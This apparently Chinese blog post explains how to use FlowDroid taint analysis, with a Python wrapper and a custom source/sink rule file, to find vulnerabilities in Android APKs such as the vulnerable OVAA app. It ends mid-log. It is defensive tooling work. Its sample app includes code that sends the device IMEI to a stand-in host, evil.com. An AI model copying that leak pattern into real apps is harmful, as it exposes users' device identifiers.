AI+FlowDroid驱动安卓APP漏洞智能挖掘
- 2026-02-28 01:11:25
前言
近期关注到一个用于 Android APP 漏洞挖掘的 Skill 项目:DSFLY100/Skill-Android-Security-Agent,虽然此项目在流程设计和实战效果上均有待优化提升,但是其采用的 Android 污点分析工具 FlowDroid 却引起了我的兴趣。
简单了解了下这个工具,发现其使用起来相当简便快捷,它解决了如何追踪 Android APP 的污点链路的难题。于是乎,萌生一个想法:基于 FlowDroid,构造一个供 AI IDE 直接调用的 Skill,用于自动化挖掘 Android APP 漏洞。
FlowDroid
FlowDroid 是一款专注于 Android 应用数据泄露检测的静态污点分析工具,基于 Soot 框架构建。它通过追踪数据从“源”(Source)到“汇”(Sink)的传播路径,识别潜在的安全风险,其分析精度较高,是学术界和工业界常用的安全分析工具,比如字节的开源污点分析工具 bytedance/appshark 也是基于 FlowDroid 构建。
FlowDroid基础用法
直接下载 FlowDroid 的编译后版本:
PS D:\LLM\FlowDroidSkill> java -jar .\Tools\soot-infoflow-cmd-2.13.0-jar-with-dependencies.jarusage: soot-infoflow-cmd [OPTIONS] -?,--help Print this help message -a,--apkfile <arg> APK file to analyze -aa,--aliasalgo <arg> Use the specified aliasing algorithm (NONE, FLOWSENSITIVE, PTSBASED, LAZY) -ac,--additionalclasspath <arg> Additional JAR file that shal be put on the classpath -af,--aliasflowins Use a flow-insensitive alias analysis -al,--aplength <arg> Maximum access path length -c,--configfile <arg> Use the given configuration file -ca,--callbackanalyzer <arg> Use the specified callback analyzer (DEFAULT, FAST) -ce,--codeelimination <arg> Use the specified code elimination algorithm (NONE, PROPAGATECONSTS, REMOVECODE) -cf,--callgraphdir <arg> The file in which to store and from which to read serialized callgraphs -cg,--cgalgo <arg> Callgraph algorithm to use (AUTO, CHA, VTA, RTA, SPARK, GEOM) -cp,--paths Compute the taint propagation paths and not just source-to-sink connections. This is a shorthand notation for -pr fast. -cs,--callbacksourcemode <arg> Use the specified mode for defining which callbacks introduce which sources (NONE, ALL, SOURCELIST) -ct,--callbacktimeout <arg> Timeout for the callback collection phase -d,--mergedexfiles Merge all dex files in the given APK file into one analysis target -dir,--direction <arg> Specifies the direction of the infoflow analysis (FORWARDS, BACKWARDS) -ds,--dataflowsolver <arg> Use the specified data flow solver (CONTEXTFLOWSENSITIVE, FLOWINSENSITIVE) -dt,--timeout <arg> Timeout for the main data flow analysis -ff,--analyzeframeworks Analyze the full frameworks together with the app without any optimizations -i,--implicit <arg> Use the specified mode when processing implicit data flows (NONE, ARRAYONLY, ALL) -im,--iccmodel <arg> File containing the inter-component data flow model (ICC model) -l,--layoutmode <arg> Mode for considerung layout controls as sources (NONE, PWD, ALL) -ls,--logsourcesandsinks Write the discovered sources and sinks to the log output -mc,--maxcallbackspercomponent <arg> Eliminate Android components that have more than the given number of callbacks -md,--maxcallbacksdepth <arg> Only analyze callback chains up to the given depth -ms,--missingsummariesoutputfile <arg> Outputs a file with information about which summaries are missing -mt,--maxthreadnum <arg> Limit the maximum number of threads to the given value -nc,--nocallbacks Do not analyze Android callbacks -ne,--noexceptions Do not track taints across exceptional control flow edges -np,--noiccresultspurify Do not purify the ICC results, i.e., do not remove simple flows that also have a corresponding ICC flow -nr,--nothischainreduction Disable reduction of inner class chains -ns,--nostatic Do not track static data flows -nt,--notypechecking Disable type checking during taint propagation -o,--outputfile <arg> Output XML file for the discovered data flows -ol,--outputlinenumbers Enable the output of bytecode line numbers associated with sources and sinks in XML results -on,--originalnames Enable the usage of original variablenames if available -os,--onesourceatatime Analyze one source at a time -ot,--onecomponentatatime Analyze one Android component at a time -p,--platformsdir <arg> Path to the platforms directory from the Android SDK -pa,--pathalgo <arg> Use the specified algorithm for computing result paths (CONTEXTSENSITIVE, CONTEXTINSENSITIVE, SOURCESONLY) -pr,--pathreconstructionmode <arg> Use the specified mode for reconstructing taint propagation paths (NONE, FAST, PRECISE) -ps,--pathspecificresults Report different results for same source/sink pairs if they differ in their propagation paths -r,--enablereflection Enable support for reflective method calls -rt,--resulttimeout <arg> Timeout for the result collection phase -s,--sourcessinksfile <arg> Definition file for sources and sinks -sa,--singlejoinpointabstraction Only use a single abstraction at join points, i.e., do not support multiple sources for one value -sf,--staticmode <arg> Use the specified mode when tracking static data flows (CONTEXTFLOWSENSITIVE, CONTEXTFLOWINSENSITIVE, NONE) -si,--skipapkfile <arg> APK file to skip when processing a directory of input files -sp,--sequentialpathprocessing Process the result paths sequentially instead of in parallel -st,--gcsleeptime <arg> Specifies the sleep time for path edge collectors in seconds -t,--taintwrapperfile <arg> Definition file for the taint wrapper -tw,--taintwrapper <arg> Use the specified taint wrapper algorithm (NONE, EASY, STUBDROID, MULTI) -wj,--writejimplefiles <arg> Write out the Jimple files -x,--callgraphonly Only compute the callgraph and terminatePS D:\LLM\FlowDroidSkill>参数释义:
usage: soot-infoflow-cmd [选项] -?,--help 显示此帮助信息 -a,--apkfile <参数> 要分析的APK文件 -aa,--aliasalgo <参数> 使用指定的别名分析算法 (NONE, FLOWSENSITIVE, PTSBASED, LAZY) -ac,--additionalclasspath <参数> 添加到类路径的额外JAR文件 -af,--aliasflowins 使用流不敏感的别名分析 -al,--aplength <参数> 最大访问路径长度 -c,--configfile <参数> 使用给定的配置文件 -ca,--callbackanalyzer <参数> 使用指定的回调分析器 (DEFAULT, FAST) -ce,--codeelimination <参数> 使用指定的代码消除算法 (NONE, PROPAGATECONSTS, REMOVECODE) -cf,--callgraphdir <参数> 存储和读取序列化调用图的文件 -cg,--cgalgo <参数> 使用的调用图算法 (AUTO, CHA, VTA, RTA, SPARK, GEOM) -cp,--paths 计算污点传播路径,而不仅仅是源到汇的连接。这是 -pr fast 的简写形式 -cs,--callbacksourcemode <参数> 指定哪些回调引入哪些源的模式 (NONE, ALL, SOURCELIST) -ct,--callbacktimeout <参数> 回调收集阶段的超时时间 -d,--mergedexfiles 将给定APK文件中的所有dex文件合并为一个分析目标 -dir,--direction <参数> 指定信息流分析的方向 (FORWARDS, BACKWARDS) -ds,--dataflowsolver <参数> 使用的数据流求解器 (CONTEXTFLOWSENSITIVE, FLOWINSENSITIVE) -dt,--timeout <参数> 主数据流分析的超时时间 -ff,--analyzeframeworks 完整分析框架代码,不做任何优化 -i,--implicit <参数> 处理隐式数据流时使用的模式 (NONE, ARRAYONLY, ALL) -im,--iccmodel <参数> 组件间通信数据流模型文件 (ICC模型) -l,--layoutmode <参数> 将布局控件作为源的模式 (NONE, PWD, ALL) -ls,--logsourcesandsinks 将发现的源和汇输出到日志 -mc,--maxcallbackspercomponent <参数> 消除回调数超过给定值的Android组件 -md,--maxcallbacksdepth <参数> 只分析到给定深度的回调链 -ms,--missingsummariesoutputfile <参数> 输出缺少摘要信息的文件 -mt,--maxthreadnum <参数> 限制最大线程数为给定值 -nc,--nocallbacks 不分析Android回调 -ne,--noexceptions 不跟踪异常控制流边上的污点 -np,--noiccresultspurify 不净化ICC结果,即不移除同时存在对应ICC流的简单流 -nr,--nothischainreduction 禁用内部类链的简化 -ns,--nostatic 不跟踪静态数据流 -nt,--notypechecking 在污点传播过程中禁用类型检查 -o,--outputfile <参数> 发现的数据流输出XML文件 -ol,--outputlinenumbers 在XML结果中输出与源和汇关联的字节码行号 -on,--originalnames 启用原始变量名(如果可用) -os,--onesourceatatime 一次分析一个源 -ot,--onecomponentatatime 一次分析一个Android组件 -p,--platformsdir <参数> Android SDK中platforms目录的路径 -pa,--pathalgo <参数> 用于计算结果路径的算法 (CONTEXTSENSITIVE, CONTEXTINSENSITIVE, SOURCESONLY) -pr,--pathreconstructionmode <参数> 重建污点传播路径的模式 (NONE, FAST, PRECISE) -ps,--pathspecificresults 如果传播路径不同,为相同的源/汇对报告不同的结果 -r,--enablereflection 启用对反射方法调用的支持 -rt,--resulttimeout <参数> 结果收集阶段的超时时间 -s,--sourcessinksfile <参数> 源和汇的定义文件 -sa,--singlejoinpointabstraction 连接点只使用单个抽象,即不支持一个值的多个源 -sf,--staticmode <参数> 跟踪静态数据流时使用的模式 (CONTEXTFLOWSENSITIVE, CONTEXTFLOWINSENSITIVE, NONE) -si,--skipapkfile <参数> 处理输入文件目录时要跳过的APK文件 -sp,--sequentialpathprocessing 顺序处理结果路径(而不是并行处理) -st,--gcsleeptime <参数> 指定路径边收集器的休眠时间(秒) -t,--taintwrapperfile <参数> 污点包装器的定义文件 -tw,--taintwrapper <参数> 使用的污点包装器算法 (NONE, EASY, STUBDROID, MULTI) -wj,--writejimplefiles <参数> 输出Jimple文件 -x,--callgraphonly 只计算调用图并终止【使用示例 1】
正向分析(从源到汇),计算完整污点传播路径,输出带行号的XML结果(便于定位代码)。
java -jar soot-infoflow-cmd.jar -a app.apk -p ~/Android/Sdk/platforms -s SourcesAndSinks.txt -dir FORWARDS -cp -o results.xml -ol关键参数:
• -a:指定待分析的APK文件; • -p:Android SDK的platforms目录(解析APK的Android框架); • -s:自定义源汇定义文件(指定敏感数据源和泄露汇点); • -cp:计算传播路径(而非仅源-汇连接); • -ol:输出字节码行号(关联源/汇位置)。
【使用示例 2】
不分析 Android 回调(-nc),适用于回调链较复杂、分析耗时过高的场景(可能遗漏部分路径,需权衡精度)。
java -jar soot-infoflow-cmd.jar -a app.apk -p ~/Android/Sdk/platforms -s SourcesAndSinks.txt -nc -o no_callbacks_results.xml【使用示例 3】
分析完整Android框架(-ff),不跳过框架优化,适用于需要高精度分析的场景(如框架级漏洞检测)。
java -jar soot-infoflow-cmd.jar -a app.apk -p ~/Android/Sdk/platforms -s SourcesAndSinks.txt -ff -o full_framework_results.xml【简单应用实例】
假设我们有一个包含漏洞的简单 Android App,代码逻辑如下:
public class MainActivity extends AppCompatActivity { @Override protected void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); // Source: 获取敏感信息 (IMEI) TelephonyManager tm = (TelephonyManager) getSystemService(Context.TELEPHONY_SERVICE); String imei = tm.getDeviceId(); // Sink: 通过网络发送数据 (潜在的泄露) sendDataToServer(imei); } private void sendDataToServer(String data) { // 假设这里有一个 HTTP 请求 URL url = new URL("http://evil.com?data=" + data); // ... 连接并发送 ... }}FlowDroid 需要知道 getDeviceId 是源,网络操作是 Sink。FlowDroid 内部已经预定义了很多常见的 API。
# 定义 Source (格式: 类名: 方法名 -> _SOURCE_)<android.telephony.TelephonyManager: java.lang.String getDeviceId()> -> _SOURCE_# 定义 Sink (格式: 类名: 方法名 -> _SINK_),注意以下只是示例,实际网络 Sink 更复杂<java.net.URL: void <init>(java.lang.String)> -> _SINK_然后运行 FlowDroid 进行扫描:
java -jar soot-infoflow-android-cmd-jar-with-dependencies.jar \ -a <path_to_apk> \ -p <path_to_android_platforms> \ -s <path_to_SourcesAndSinks.txt>最后查看输出结果,FlowDroid 会输出类似如下的信息:
Found a flow: - from: <android.telephony.TelephonyManager: java.lang.String getDeviceId()> on Object: $r2 in Unit: $r3 = virtualinvoke $r2.<android.telephony.TelephonyManager: java.lang.String getDeviceId()>() - to: <java.net.URL: void <init>(java.lang.String)> on Object: $r5 in Unit: specialinvoke $r5.<java.net.URL: void <init>(java.lang.String)>(r4) - via: r3, r4其中:
• from: 指出泄露源头是 getDeviceId()。 • to: 指出泄露终点是 URL 的初始化方法(网络请求)。 • via: 展示了数据流转的中间变量(imei 变量从 r3 传到了 r4)。
这证明 FlowDroid 成功检测到了 IMEI 被发送到网络服务器的数据流。
静态污点链路追踪器
先基于 FlowDroid 来构建一个 Android 组件漏洞的静态污点链路追踪器。
【附】项目开源地址:https://github.com/Tr0e/FlowDroidSkill/tree/main。需注意:这是 mian 分支的地址,该项目还存在一个结合 AI 进行漏洞分析的 SKILL 分支,下文会讲。
先定义 Source-Sink:
# Android高风险漏洞检测规则# Android APK组件,外部可控数据源点<android.app.Activity: android.content.Intent getIntent()> -> _SOURCE_<android.content.Intent: android.net.Uri getData()> -> _SOURCE_<android.content.Intent: java.lang.String getDataString()> -> _SOURCE_<android.content.Intent: android.os.Bundle getExtras()> -> _SOURCE_<android.net.Uri: java.util.Map getQueryParameterNames()> -> _SOURCE_<android.net.Uri: java.lang.String getQueryParameter(java.lang.String)> -> _SOURCE_# Intent重定向<android.app.Activity: void setResult(int,android.content.Intent)> -> _SINK_# LaunchAnyWhere漏洞<android.content.Context: void startActivity(android.content.Intent)> -> _SINK_<android.content.Context: void startActivity(android.content.Intent,android.os.Bundle)> -> _SINK_<android.content.Context: void startActivities(android.content.Intent[])> -> _SINK_<android.content.Context: void startActivities(android.content.Intent[],android.os.Bundle)> -> _SINK_<android.content.Context: android.content.ComponentName startService(android.content.Intent)> -> _SINK_<android.content.Context: boolean bindService(android.content.Intent,android.content.ServiceConnection,int)> -> _SINK_<android.app.Activity: void startActivityForResult(android.content.Intent,int)> -> _SINK_<android.app.Activity: void startActivityForResult(android.content.Intent,int,android.os.Bundle)> -> _SINK_# WebView漏洞<android.webkit.WebView: void loadUrl(java.lang.String)> -> _SINK_<android.webkit.WebView: void loadUrl(java.lang.String,android.os.Bundle)> -> _SINK_<android.webkit.WebView: void loadData(java.lang.String,java.lang.String,java.lang.String)> -> _SINK_<android.webkit.WebView: void loadDataWithBaseURL(java.lang.String,java.lang.String,java.lang.String,java.lang.String,java.lang.String)> -> _SINK_<android.webkit.WebView: void addJavascriptInterface(java.lang.Object,java.lang.String)> -> _SINK_<android.webkit.WebSettings: void setJavaScriptEnabled(boolean)> -> _SINK_<android.webkit.WebSettings: void setAllowFileAccess(boolean)> -> _SINK_<android.webkit.WebSettings: void setAllowContentAccess(boolean)> -> _SINK_<android.webkit.WebSettings: void setAllowFileAccessFromFileURLs(boolean)> -> _SINK_<android.webkit.WebSettings: void setAllowUniversalAccessFromFileURLs(boolean)> -> _SINK_# Provider漏洞<android.net.Uri: java.lang.String getLastPathSegment()> -> _SOURCE_<android.os.ParcelFileDescriptor: android.os.ParcelFileDescriptor open(java.io.File,int)> -> _SINK_<android.content.ContentProvider: android.os.ParcelFileDescriptor openFile(android.net.Uri,java.lang.String)> -> _SINK_<android.content.ContentResolver: android.net.Uri insert(android.net.Uri,android.content.ContentValues)> -> _SINK_<android.content.ContentResolver: int delete(android.net.Uri,java.lang.String,java.lang.String[])> -> _SINK_<android.content.ContentResolver: int update(android.net.Uri,android.content.ContentValues,java.lang.String,java.lang.String[])> -> _SINK_# 文件读写漏洞<java.io.File: boolean delete()> -> _SINK_<java.io.File: boolean createNewFile()> -> _SINK_<java.io.File: boolean mkdir()> -> _SINK_<java.io.File: boolean mkdirs()> -> _SINK_<java.io.File: boolean renameTo(java.io.File)> -> _SINK_<java.nio.file.Files: java.nio.file.Path write(java.nio.file.Path,byte[],java.nio.file.OpenOption[])> -> _SINK_<java.nio.file.Files: boolean deleteIfExists(java.nio.file.Path)> -> _SINK_<java.nio.file.Files: java.nio.file.Path move(java.nio.file.Path,java.nio.file.Path,java.nio.file.CopyOption[])> -> _SINK_<java.io.FileWriter: void <init>(java.io.File)> -> _SINK_<java.io.FileWriter: void <init>(java.io.File,boolean)> -> _SINK_<java.io.FileWriter: void <init>(java.lang.String)> -> _SINK_<java.io.FileWriter: void <init>(java.lang.String,boolean)> -> _SINK_<java.io.FileOutputStream: void <init>(java.io.File)> -> _SINK_<java.io.FileOutputStream: void <init>(java.io.File,int)> -> _SINK_<java.io.FileOutputStream: void <init>(java.lang.String)> -> _SINK_<java.io.FileOutputStream: void <init>(java.lang.String,int)> -> _SINK_<java.io.BufferedWriter: void <init>(java.io.Writer)> -> _SINK_<java.io.BufferedWriter: void <init>(java.io.Writer,int)> -> _SINK_<java.io.PrintWriter: void <init>(java.io.File)> -> _SINK_<java.io.PrintWriter: void <init>(java.io.File,java.lang.String)> -> _SINK_<java.io.PrintWriter: void <init>(java.lang.String)> -> _SINK_<java.io.PrintWriter: void <init>(java.lang.String,java.lang.String)> -> _SINK_<oversecured.ovaa.utils.FileUtils: java.io.File copyToCache(android.content.Context,android.net.Uri)> -> _SINK_# 广播漏洞(比如BroadcastAnyWhere)<android.content.Context: void sendBroadcast(android.content.Intent)> -> _SINK_<android.content.Context: void sendBroadcast(android.content.Intent,java.lang.String)> -> _SINK_<android.content.Context: void sendOrderedBroadcast(android.content.Intent,java.lang.String)> -> _SINK_<android.app.Activity: void sendBroadcast(android.content.Intent)> -> _SINK_<android.app.Activity: void sendBroadcast(android.content.Intent,java.lang.String)> -> _SINK_<android.app.Activity: void sendOrderedBroadcast(android.content.Intent,java.lang.String)> -> _SINK_# 沙箱文件篡改漏洞<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putString(java.lang.String,java.lang.String)> -> _SINK_<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putInt(java.lang.String,int)> -> _SINK_<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putLong(java.lang.String,long)> -> _SINK_<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putFloat(java.lang.String,float)> -> _SINK_<android.content.SharedPreferences$Editor: android.content.SharedPreferences$Editor putBoolean(java.lang.String,boolean)> -> _SINK_# Settings Provider篡改漏洞<android.provider.Settings$System: boolean putString(android.content.ContentResolver,java.lang.String,java.lang.String)> -> _SINK_<android.provider.Settings$System: boolean putInt(android.content.ContentResolver,java.lang.String,int)> -> _SINK_<android.provider.Settings$System: boolean putLong(android.content.ContentResolver,java.lang.String,long)> -> _SINK_<android.provider.Settings$System: boolean putFloat(android.content.ContentResolver,java.lang.String,float)> -> _SINK_<android.provider.Settings$Global: boolean putString(android.content.ContentResolver,java.lang.String,java.lang.String)> -> _SINK_<android.provider.Settings$Global: boolean putInt(android.content.ContentResolver,java.lang.String,int)> -> _SINK_<android.provider.Settings$Global: boolean putLong(android.content.ContentResolver,java.lang.String,long)> -> _SINK_<android.provider.Settings$Global: boolean putFloat(android.content.ContentResolver,java.lang.String,float)> -> _SINK_<android.provider.Settings$Secure: boolean putString(android.content.ContentResolver,java.lang.String,java.lang.String)> -> _SINK_<android.provider.Settings$Secure: boolean putInt(android.content.ContentResolver,java.lang.String,int)> -> _SINK_<android.provider.Settings$Secure: boolean putLong(android.content.ContentResolver,java.lang.String,long)> -> _SINK_<android.provider.Settings$Secure: boolean putFloat(android.content.ContentResolver,java.lang.String,float)> -> _SINK_# 反射导致RCE漏洞<java.lang.Class: java.lang.reflect.Method getMethod(java.lang.String,java.lang.Class[])> -> _SINK_<java.lang.Class: java.lang.reflect.Method getDeclaredMethod(java.lang.String,java.lang.Class[])> -> _SINK_<java.lang.reflect.Method: java.lang.Object invoke(java.lang.Object,java.lang.Object[])> -> _SINK_<java.lang.Class: java.lang.Object newInstance()> -> _SINK_# 命令执行漏洞<java.lang.Runtime: java.lang.Process exec(java.lang.String)> -> _SINK_<java.lang.Runtime: java.lang.Process exec(java.lang.String[])> -> _SINK_<java.lang.Runtime: java.lang.Process exec(java.lang.String,java.lang.String[])> -> _SINK_<java.lang.Runtime: java.lang.Process exec(java.lang.String[],java.lang.String[])> -> _SINK_<java.lang.Runtime: java.lang.Process exec(java.lang.String[],java.lang.String[],java.io.File)> -> _SINK_<java.lang.ProcessBuilder: java.lang.Process start()> -> _SINK_编写 Python 脚本 analyze_apk.py,调用 FlowDroid 对目标 APK 执行污点链路追踪:
import subprocessimport osimport sysimport tempfileimport shutilfrom datetime import datetime# 定义文件路径APK_FILE = 'Test/ovaa.apk'SOURCES_SINKS_FILE = 'SourcesAndSinks.txt'ANDROID_JAR = 'Tools/android.jar'FLOWDROID_JAR = 'Tools/soot-infoflow-cmd-2.13.0-jar-with-dependencies.jar'JADX_JAR = 'Tools/jadx-1.5.3-all.jar'DECOMPILED_DIR = 'sootOutput/decompiled'# 检查文件是否存在for file in [APK_FILE, SOURCES_SINKS_FILE, ANDROID_JAR, FLOWDROID_JAR, JADX_JAR]: if not os.path.exists(file): print(f"错误: 文件 {file} 不存在") sys.exit(1)# 创建输出目录OUTPUT_DIR = 'sootOutput'os.makedirs(OUTPUT_DIR, exist_ok=True)# 生成时间戳后缀timestamp = datetime.now().strftime('%Y%m%d_%H%M%S')# 定义输出文件路径OUTPUT_FILE = os.path.join(OUTPUT_DIR, f'analysis_result_{timestamp}.xml')REPORT_FILE = os.path.join(OUTPUT_DIR, f'security_analysis_report_{timestamp}.md')# 构建FlowDroid命令# 注意:FlowDroid需要一个包含android.jar的目录结构,我们需要创建一个临时的platforms目录结构temp_platforms = tempfile.mkdtemp()try: # 创建android-34目录 android_dir = os.path.join(temp_platforms, 'android-34') os.makedirs(android_dir) # 复制android.jar到临时目录 shutil.copy2(ANDROID_JAR, os.path.join(android_dir, 'android.jar')) # 构建命令 cmd = [ 'java', '-jar', FLOWDROID_JAR, '-a', APK_FILE, '-s', SOURCES_SINKS_FILE, '-p', temp_platforms, # 使用临时platforms目录 '-o', OUTPUT_FILE, '--paths', # 计算污点传播路径 '-ls', # 记录发现的源点和汇点 '-mc', '100', # 增加每个组件的最大回调数 '-md', '10', # 增加回调链的最大深度 '-d' # 合并所有dex文件 ] print("开始分析 ovaa.apk...") print(f"执行命令: {' '.join(cmd)}") # 执行命令 try: # 执行命令并捕获输出 result = subprocess.run( cmd, capture_output=True, text=True, cwd=os.path.dirname(os.path.abspath(__file__)) ) # 打印标准输出 print("\n分析输出:") print(result.stdout) # 打印错误输出 if result.stderr: print("\n错误输出:") print(result.stderr) # 检查返回码 if result.returncode == 0: print("\n分析完成成功!") print(f"分析结果已保存到: {OUTPUT_FILE}") # 检查结果文件是否存在并显示大小 if os.path.exists(OUTPUT_FILE): file_size = os.path.getsize(OUTPUT_FILE) print(f"结果文件大小: {file_size} 字节") # 构建 Jadx 命令 # -cp ... jadx.cli.JadxCLI 以避免 GUI jadx_cmd = [ "java", "-Xmx4g", "-cp", JADX_JAR, "jadx.cli.JadxCLI", "-d", DECOMPILED_DIR, "--show-bad-code", "--deobf", "--threads-count", "4", "--no-imports", "--comments-level", "none", APK_FILE ] print(f"执行Jadx: {' '.join(jadx_cmd)}") try: subprocess.run( jadx_cmd, check=True, stdout=subprocess.DEVNULL, # 抑制标准输出 stderr=subprocess.PIPE, # 捕获错误输出 text=True ) print("APK反编译完成") # 验证源码目录 sources_dir = os.path.join(DECOMPILED_DIR, "sources") if os.path.exists(sources_dir): print(f"[+] Source Root located at: {sources_dir}") else: print("[!] Warning: 'sources' subdirectory not found. Check structure.") except subprocess.CalledProcessError as e: print(f"反编译失败: {e.stderr}") # 即使反编译失败,也继续生成报告(使用伪代码) # 调用parse_result.py生成报告 print("\n开始生成安全分析报告...") try: # 构建parse_result.py命令 parse_cmd = [ sys.executable, # 使用当前Python解释器 'parse_result.py', '-i', OUTPUT_FILE, '-o', REPORT_FILE, '-s', DECOMPILED_DIR ] # 执行parse_result.py parse_result = subprocess.run( parse_cmd, capture_output=True, text=True, cwd=os.path.dirname(os.path.abspath(__file__)) ) # 打印parse_result.py输出 print("\n报告生成输出:") print(parse_result.stdout) if parse_result.stderr: print("\n报告生成错误:") print(parse_result.stderr) if parse_result.returncode == 0: print(f"\n安全分析报告已生成: {REPORT_FILE}") else: print(f"\n报告生成失败,返回码: {parse_result.returncode}") except Exception as e: print(f"执行parse_result.py时出错: {str(e)}") else: print(f"\n分析失败,返回码: {result.returncode}") except Exception as e: print(f"执行命令时出错: {str(e)}") sys.exit(1)finally: # 清理临时目录 shutil.rmtree(temp_platforms)同时编写脚本整理扫描结果,生成报告:parse_result.py。

直接执行 analyze_apk.py,生成报告效果如下:
PS D:\LLM\FlowDroidSkill> python .\analyze_apk.py开始分析 ovaa.apk...执行命令: java -jar Tools/soot-infoflow-cmd-2.13.0-jar-with-dependencies.jar -a Test/ovaa.apk -s SourcesAndSinks.txt -p C:\Users\ADMINI~1\AppData\Local\Temp\tmpki8td05k -o sootOutput\analysis_result_20260226_162750.xml --paths -ls -mc 100 -md 10 -d分析输出:错误输出:[main] WARN soot.jimple.infoflow.methodSummary.data.provider.LazySummaryProvider - Lazy loading summaries from a jar/zip file might throw a ClosedChannelException. Use the EagerSummaryProvider instead.[main] INFO soot.jimple.infoflow.cmd.MainClass - Analyzing app D:\LLM\FlowDroidSkill\Test\ovaa.apk (1 of 1)...[main] INFO soot.jimple.infoflow.android.SetupApplication - Initializing Soot...[main] INFO soot.jimple.infoflow.android.SetupApplication - Loading dex files...[main] INFO soot.jimple.infoflow.android.SetupApplication - ARSC file parsing took 0.0286543 seconds[main] INFO soot.jimple.infoflow.memory.MemoryWarningSystem - Registered a memory warning system for 7,336.8 MiB[main] INFO soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Creating Android entry point for 13 components...[main] WARN soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Cannot generate constructor for phantom class androidx.startup.InitializationProvider[main] WARN soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Cannot generate constructor for phantom class androidx.core.content.FileProvider[main] INFO soot.jimple.infoflow.android.SetupApplication - Constructing the callgraph...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Collecting callbacks in DEFAULT mode...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Callback analysis done.[main] INFO soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Creating Android entry point for 13 components...[main] INFO soot.jimple.infoflow.android.SetupApplication - Constructing the callgraph...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Running incremental callback analysis for 13 components...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Incremental callback analysis done.[main] INFO soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Creating Android entry point for 13 components...[main] INFO soot.jimple.infoflow.android.SetupApplication - Constructing the callgraph...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Running incremental callback analysis for 5 components...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Incremental callback analysis done.[main] INFO soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Creating Android entry point for 13 components...[main] INFO soot.jimple.infoflow.android.SetupApplication - Constructing the callgraph...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Running incremental callback analysis for 5 components...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Incremental callback analysis done.[main] INFO soot.jimple.infoflow.android.entryPointCreators.AndroidEntryPointCreator - Creating Android entry point for 13 components...[main] INFO soot.jimple.infoflow.android.SetupApplication - Constructing the callgraph...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Running incremental callback analysis for 5 components...[main] INFO soot.jimple.infoflow.android.callbacks.DefaultCallbackAnalyzer - Incremental callback analysis done.[main] INFO soot.jimple.infoflow.memory.MemoryWarningSystem - Shutting down the memory warning system...[main] INFO soot.jimple.infoflow.android.SetupApplication - Callback analysis terminated normally[main] INFO soot.jimple.infoflow.android.SetupApplication - Entry point calculation done.[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # Android高风险漏洞检测规则[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # Android APK组件,外部可控数据源点[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # Intent重定向[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # LaunchAnyWhere漏洞[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # WebView漏洞[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # Provider漏洞[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # 文件读写漏洞[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # 广播漏洞(比如BroadcastAnyWhere)[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # 沙箱文件篡改漏洞[main] WARN soot.jimple.infoflow.android.data.parsers.PermissionMethodParser - Line does not match: # Settings Provider篡改漏洞[main] WARN 